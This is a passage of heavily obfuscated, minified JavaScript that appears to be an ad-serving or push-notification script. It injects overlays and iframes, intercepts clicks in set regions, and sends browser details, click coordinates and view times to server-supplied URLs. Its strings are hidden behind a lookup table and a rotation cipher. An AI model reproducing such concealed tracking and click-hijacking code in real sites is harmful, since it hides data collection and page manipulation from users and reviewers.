V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='Swo#M.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var 